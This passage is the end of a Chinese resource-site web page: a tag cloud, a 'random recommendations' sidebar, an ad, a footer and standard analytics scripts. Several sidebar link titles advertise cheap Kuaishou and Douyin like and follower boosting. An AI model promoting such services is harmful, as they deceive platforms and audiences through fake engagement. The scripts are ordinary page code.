					<a href='/tags.php?/%E5%BF%AB%E6%89%8B%E4%B8%9A%E5%8A%A1%E4%BD%8E%E4%BB%B7%E8%87%AA%E5%8A%A9%E5%B9%B3%E5%8F%B0%E8%B6%85%E4%BD%8E/' target="_blank">快手业务低价自助平台超低</a>
					<a href='/tags.php?/%E5%BF%AB%E6%89%8B%E7%9B%B4%E6%92%AD%E6%80%8E%E4%B9%88%E7%82%B9%E8%B5%9E%E6%AF%94%E8%B5%9B/' target="_blank">快手直播怎么点赞比赛</a>
					<a href='/tags.php?/%E7%8E%B0%E8%B1%A1/' target="_blank">现象</a>
					<a href='/tags.php?/%E7%8E%8B%E8%80%85%E7%86%9F%E7%BB%83%E5%BA%A6%E9%83%BD%E6%9C%89%E4%BB%80%E4%B9%88/' target="_blank">王者熟练度都有什么</a>
				</ul>
			</div>
		</div>
		</li>
	</ul>
	<ul id="crf1">
		<li class="sb_list">
		<div class="right_con post_right_con right_remen">
			<div class="hn_title">
				随机推荐
			</div>
			<div class="right_remen-list">
				<ul>
					<li>
					<i></i>
					<a href="/youzhi/133744.html" target="_blank" title="快手在线自助平台：免费刷自助下单秒刷，稳定安全值得信赖" class="g-rank-name">快手在线自助平台：免费刷自</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/139032.html" target="_blank" title="天下秀借壳上市市值飙升，微博投资体系庞大，未来走向引关注" class="g-rank-name">天下秀借壳上市市值飙升，微</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/130343.html" target="_blank" title="快手小店选品秘籍：精准定位、优质低价、把握季节，轻松爆单" class="g-rank-name">快手小店选品秘籍：精准定位</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/138286.html" target="_blank" title="掌握快手秒到微信技巧：50 个刷手速的秘诀" class="g-rank-name">掌握快手秒到微信技巧：50 个</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126168.html" target="_blank" title="快手取赞软件app_快手赞24小时领取" class="g-rank-name">快手取赞软件app_快手赞24小时</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/136811.html" target="_blank" title="抖音、快手、视频号、小红书涨粉秘籍：安全无风险，快速增加 1000 的方法与技巧" class="g-rank-name">抖音、快手、视频号、小红书</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/127646.html" target="_blank" title="快手0.01元100个(抖音量怎么增加)" class="g-rank-name">快手0.01元100个(抖音量怎么增</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/128384.html" target="_blank" title="抖音业务24小时在线下单免费(快手充赞100赞)" class="g-rank-name">抖音业务24小时在线下单免费</a>
					</li>

				</ul>
			</div>
		</div>
		</li>
		<li class="sb_list">
			<a href="//www.asjzyw.com/new/3940.html" target="_blank"><img src="https://static.paomoly.com/ad/haoyangmao.png" width="100%"></a>
		</li>
	</ul>
</div>
</div>
</div>
<script type="text/javascript" src="/static/js/krnet.js"></script>
<div class="footer">
	<div class="footer-main">
		<div class="left">
			<div class="flogo">
				<a href="https://www.asjzyw.com" target="_blank">
					<span></span>
				</a>
			</div>
			<div class="footer-icon">
				<a href="https://www.asjzyw.com/sitemap.xml" target="_blank">
					<i class="footer-icon-sitemap"></i>
				</a>
				<a href="/" target="_blank">
					<i class="footer-icon-qzone"></i>
				</a>
				<a href="/" target="_blank">
					<i class="footer-icon-weibo"></i>
				</a>
				<a href="/" target="_blank">
					<i class="footer-icon-qq"></i>
				</a>
			</div>
			
			<div class="footer-link">
			
                <div><a href="https://www.asjzyw.com">© 2020 www.asjzyw.com</a></div>
                              <div><a href="https://www.asjzyw.com/">爱收集资源网</a> / <a href="https://www.asjzyw.com/">非盈利性质网站</a></div>
                 <div><a href="http://beian.miit.gov.cn/">冀ICP备18013295号-3</a></div>
             </div>
		</div>
		<div class="footer-nav right">
			<div class="footet-nav-list hz-icon">
				<h3>合作伙伴</h3>
				<ul>
					<li>
						<a href="https://www.upyun.com" target="_blank"><span class="upyun"></span></a>
						<a href="https://portal.qiniu.com/signup?code=3ljqxjfalb9le" target="_blank"><span class="qiniuyun"></span></a>
						<br />
						<a href="http://t.cn/EhrRsBU" target="_blank"><span class="aliyun"></span></a>
						<a href="http://t.cn/EhrR1rx" target="_blank"><span class="txyun"></span></a>
					</li>
				</ul>
			</div>
			<div class="footet-nav-list">
				<h3>商务合作</h3>
				<ul>
                    <li><a href="https://www.asjzyw.com/new/830.html" target="_blank">联系我们</a></li>
                    <li><a href="https://www.asjzyw.com/new/476.html" target="_blank">薅羊毛群</a></li>
                    <li><a href="https://www.asjzyw.com/new/937.html" target="_blank">投稿文章</a></li>
                </ul>
			</div>
				<div class="footet-nav-list right">
				<h3>关于我们</h3>
				<ul>
                    <li><a href="https://www.asjzyw.com/new/1739.html" target="_blank">关于我们</a></li>
                    <li><a href="https://www.asjzyw.com/new/1740.html" target="_blank">免责 / 版权 / 下载声明</a></li>
                    <li><a href="https://www.asjzyw.com/new/4452.html" target="_blank">非营利性网站</a></li>
                </ul>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
        $(function () {
            $("img.lazy").lazyload({
                effect: "fadeIn"
            });
        });
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d12df33600952377e1dd84cf1093c72b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>